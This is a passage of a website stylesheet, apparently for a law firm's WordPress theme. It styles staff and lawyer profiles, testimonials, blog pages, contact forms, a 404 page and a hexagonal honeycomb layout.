}
#homeStaffTextSection p {
	margin-bottom: 1.5rem;
	line-height: 2em;
}
a.staff-member-link:hover {
	text-decoration: none;
}
.staff-member-item {
	position: relative;
	margin-bottom: 2rem;
}
.staff-member-image-block {
	padding-left: 3rem;
	position: relative;
	z-index: 100;
}
.staff-member-item:hover img {
	-webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
	filter: grayscale(100%);
}
.staff-member-image, .staff-member-image img {
	position: relative;
}
@media screen and ( max-width: 575.99px ) {
	.staff-member-image, .staff-member-image img {
		display: inline-block;
	}
}
.staff-member-hover {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
}

.staff-member-hover-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: #fff;
	display: none;
}
.staff-member-hover-text .view-text {
	color: #fff;
	margin-top: 1rem;
}

.staff-member-item:hover .staff-member-hover-text {
	display: block;
}

.staff-member-name-block {
	width: calc(100% - 3rem );
	margin-top: -2rem;
	position: relative;
	z-index: 999;
	padding: 0.5rem 1rem;
}
@media screen and ( max-width: 575.99px ) {
	.staff-member-name-block {
		width: 80%;
	}
}

.staff-member-name-block h3, .staff-member-name-block h4 {
	color: #fff;
}

.staff-member-name {
	font-size: 1.4rem;
}
@media screen and ( min-width: 576px ) and ( max-width: 767.99px ) {
	.staff-member-name {
		font-size: 1.2rem;
	}	
	.view-text {
		text-align: center;
	}
}

.staff-member-title {
	font-size: 1.1rem;
}

#homeTestimonialsSection {
	padding-top: 5rem;
	padding-bottom: 5rem;
}
#homeTestimonialsContent {
	flex-direction: column;
	align-items: center;
	justify-content: center;
}


/*////  Staff Member Styling  ////*/
#homeTestimonialContent h2 {
	margin: auto;
	margin-bottom: 1rem;
}

.home #wprev-slider-1 .wprevpro_t2_DIV_1 div div {
	border-bottom: none;
}



/*
/////////  Inside Page styling  /////////
*/

.inside-hero-title {
	margin: 0;
	text-align: center;
}

/* Pages with hero image */
#insideHeroSection.inside-hero-section-img {
	height: 10rem;
	background-size: cover;
	background-position: center;
}

#insideHeroSection .inside-hero-section-img-overlay {
	width: 100%;
	height: 100%;
	background-color: rgba(1,44,99,.4);
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.inside-hero-section-img-overlay .inside-hero-title {
	color: white;
}

/*@media screen and ( min-width: 992px ) {
	.inside-hero-section-img-overlay .inside-hero-title {
		font-size: 4rem;
	}
}*/

/* Pages without hero image */

.inside-hero-section-text-overlay {
	background-color: #11405c;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.inside-hero-section-text-overlay .inside-hero-title {
	color: white;
	text-transform: capitalize;
	padding: 30px;
}

@media screen and ( min-width: 992px ) {
	.inside-hero-section-text-overlay .inside-hero-title {
		font-size: 4rem;
	}
}

#insideHeroContainer, #insideHeroContent {
	height: 100%;
}
#insideHeroContainer {
	padding-left: 30px;
	padding-right: 30px;
}
#insideHeroContent {
	align-items: center;
}
#insideHeroContent {
	color: #fff;
}

#insideContentStart {
	padding-top: 2rem;
	padding-bottom: 5rem;
}

.main-content h2,
.main-content h3,
.main-content h4 {
	color: #11405c;
}
.main-content h2 {
	margin-bottom: 1.25rem;
}

/*
/////////  Template Secondary with sidebar styling  /////////
*/

@media screen and ( min-width: 768px ) {
	.main-content.has-sidebar {
			padding-right: 3rem;
	}
}

.is-sidebar {
	height: max-content;
	padding: 1.5rem 1.5rem 0 1.5rem;
}
.is-sidebar .fa-ul {
	margin-left: 1.5rem;
}

.sidebar-assistance-box {
	margin-left: -1.5rem;
  width: calc( 100% + 3rem );
	margin-top: 1rem;
}

.sidebar-assistance-content {
	height: 300px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	padding: 1.5rem;
}

.sidebar-assistance-box:hover a {
	text-decoration: none;
}
.sidebar-assistance-box:hover  {
	opacity: .7;
}


/*
/////////  Subpage sidebar container styling  /////////
*/

.subpage-container ul {
	padding-left: 25px;
}

.subpage-container ul li {

}

.subpage-container ul li a {

}


/*
/////////  Single lawyer page styling  /////////
*/
@media screen and ( min-width: 600px ) {
	.single-lawyer-headshot {
		float: left;
		margin-right: 1.5rem;
		margin-bottom: 1.5rem;
	}
}

.single-lawyer-extras {
	clear: both;
	padding-top: 2rem;
}


/*
/////////  Leave a Review page styling /////////
*/

#leaveAReviewContainer {
	min-height: 500px;
	text-align: center;
}

img.review-img {
	display: block;
	margin: auto;
	margin-top: 30px;
	width: 300px;
}

.review-sub-text {
	font-size: 1rem !important;
    color: #aeaeae;
    font-style: italic;
		padding-top: 10px;
}

.review-content-title {
	font-size: 1.2rem;
}

.review-instructions {
	max-width: 600px;
	display: block;
	margin: auto;
	margin-bottom: 20px;
	font-weight: bold;
	font-style: italic;
}

.leave-a-review-instructions {
	max-width: 600px;
	display: block;
	margin: auto;
	margin-bottom: 1em;
}

.leave-review-img img {
	border-radius: 50%;
}


/*
/////////  Blog Landing page styling /////////
*/

.main-blog-container {
	padding-top: 40px;
}

.blog-preview-header {
	padding-bottom: .5rem;
	font-size: 2rem;
}

.blog-landing-excerpt-container {
	margin-bottom: 50px;
}

.blog-landing-excerpt-container p {
	font-size: 1.3rem;
}

.entry {
	font-size: 1.2em;
	line-height: 1.7em;
}

.blog-preview-more {
	font-size: 1.05em;
}

.blog-preview-more:hover {
	text-decoration: none;
	color: #00aeef;
}

.blog-sidebar h2 {
	font-weight: 400;
	font-size: 2.3rem;
	text-transform: capitalize;
	text-align: left;
}

.blog-sidebar-container h2 {
	border-bottom: 1px solid #e6e6e6;
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.blog-sidebar .sidebar-contact-header {
	padding-top: 40px;
}

@media only screen {
	.blog-sidebar-container label.screen-reader-text {
		display: none;
	}
}

.blog-sidebar-container select {
	background-color: rgb(248, 248, 248);
	border-width: 1px;
	border-style: solid;
	border-color: rgb(166, 166, 166);
	border-image: initial;
	font-size: 1.5rem;
}

.blog-sidebar-container select,
.blog-sidebar-container option {
	color: rgb(166, 166, 166) !important;
}

.blog-excerpt-row {
	margin-bottom: 30px;
}

.pagination-links {
	text-align: center;
}


/*
/////////  Blog Single page styling /////////
*/

.main-single-container {
	padding-top: 30px;
}

.single-title {
	padding-bottom: 15px;
	font-size: 2.8rem;
	font-weight: 600;
}


/*
/////////  Blog Category/Archive page styling /////////
*/

.archive-title {
	padding-bottom: 20px;
	font-size: 4rem;
}

.archive-item {
	padding-top: 30px;
}


/*
/////////  Contact form styling /////////
*/

/*///  Reset Gravity Forms styling   ///*/

.ginput_container input {
    margin-top: 0 !important;
}

.gform_wrapper ul.gform_fields li.gfield {
    padding-right: 0px !important;
    margin-top: 0px !important;
}

.gform_wrapper input[type=submit] {
    display: block !important;
    margin-right: auto !important;
}

.gform_footer.top_label {
    margin: 0 !important;
}


/*///  Custom Gravity Forms styling   ///*/

input, textarea {
	background-color: rgb(255, 255, 255);
	border-width: 1px;
	border-style: solid;
	border-color: rgb(239, 239, 239);
	border-width: 2px;
	border-style: solid;
  margin-bottom: 10px;
  border-radius: 3px;
}

.contact-form-container {
    margin-top: 30px;
    padding: 10px 20px 0;
    background-color: #f7e34a;
    border-radius: 20px;
    margin: 0;
}

.contact-form-container h3 {
    text-align: center;
    padding-bottom: 2px;
}

.ginput_container {
    margin-top: 10px !important;
}

.gform_wrapper ul.gform_fields li.gfield {
    padding-left: 6px !important;
    padding-right: 6px !important;
}

.gform_wrapper.gravity-theme .gfield_label {
	color: #102d46;
}

.gform_wrapper input[type=submit] {
    padding: 10px 20px !important;
    margin-bottom: 20px !important;
    border: none !important;
		background-color: #102d4b !important;
		color: white !important;
		font-size: 1rem !important;
		margin-right: auto !important;
}
.gform_wrapper input[type=submit]:hover {
	background-color: #79b4d9 !important;
	cursor: pointer;
}


/*
/////////  404 page styling /////////
*/

.page-404-content-div {
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.content-404 p {
	font-size: 1.4em;
}
img.page-404-image {
    margin-bottom: 1rem;
}

/*///////
 Honeycomb styling
 ////////*/

 .honeycomb {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0;
  transform: translateY(34.375px);
}
.honeycomb-cell {
  flex: 0 1 250px;
  max-width: 250px;
  height: 137.5px;
  margin: 65.4761904762px 12.5px 25px;
  position: relative;
  padding: 0.5em;
  text-align: center;
  z-index: 1;
}
.honeycomb-cell__title {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
  word-break: break-word;
  text-transform: uppercase;
  color: #fff;
  font-weight: 400;
  font-size: 1.2rem;
  transition: opacity 350ms;
	font-family: 'Libre Franklin', sans-serif;
}
.honeycomb-cell__title > small {
  font-weight: 300;
  margin-top: 0.25em;
}
.honeycomb-cell__image {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.honeycomb-cell::before, .honeycomb-cell::after {
  content: "";
}
.honeycomb-cell::before, .honeycomb-cell::after, .honeycomb-cell__image {
  top: -50%;
  left: 0;
  width: 100%;
  height: 200%;
  display: block;
  position: absolute;
  -webkit-clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
          clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
  z-index: -1;
}
.honeycomb-cell::before {
  background: #79b4d9;
  transform: scale(1.015);
}
.honeycomb-cell::after {
  background: #102d4b;
  opacity: 1;
  transition: opacity 350ms;
}
.honeycomb-cell:hover .honeycomb-cell__title {
  font-weight: 700;
}
.honeycomb-cell:hover::before {
	background: #0c2137;
}
.honeycomb-cell:hover::after {
  background: #79b4d9;
}
.honeycomb__placeholder {
  display: none;
  opacity: 0;
  width: 250px;
  margin: 0 12.5px;
}

@media (max-width: 550px) {
  .honeycomb-cell {
    margin: 81.25px 25px;
  }
}
@media (min-width: 550px) and (max-width: 825px) {
  .honeycomb-cell:nth-child(3n) {
    margin-right: calc(50% - 125px);
    margin-left: calc(50% - 125px);
  }

  .honeycomb__placeholder:nth-child(3n+5) {
    display: block;
  }
}
@media (min-width: 825px) and (max-width: 1100px) {
  .honeycomb-cell:nth-child(5n+4) {
    margin-left: calc(50% - 275px);
  }

  .honeycomb-cell:nth-child(5n+5) {
    margin-right: calc(50% - 275px);
  }

  .honeycomb__placeholder:nth-child(5n), .honeycomb__placeholder:nth-child(5n+3) {
    display: block;
  }
}
@media (min-width: 1100px) {
  .honeycomb-cell:nth-child(7n-6) {
    margin-left: calc(50% - 400px);
  }

  .honeycomb-cell:nth-child(7n-4), .honeycomb-cell:nth-child(7n+5):nth-last-child(2) {
    margin-right: calc(50% - 400px);
  }

  .honeycomb__placeholder:nth-child(7n+7), .honeycomb__placeholder:nth-child(7n+9), .honeycomb__placeholder:nth-child(7n+11) {
    display: block;
  }
}
.honeycomb-cell__title, .honeycomb-cell i {
	color: #79b4d9;
}
.honeycomb-cell:hover .honeycomb-cell__title, .honeycomb-cell:hover i {
	color: #102d46;
}
.honeycomb-cell i {
	margin-bottom: 2rem;
	font-size: 2rem;
}
.honeycomb-cell:hover i {
	font-size: 3rem;
}
.honeycomb-cell {
	transition-duration: .3s;
}
.honeycomb-cell a:hover {
	text-decoration: none;
}
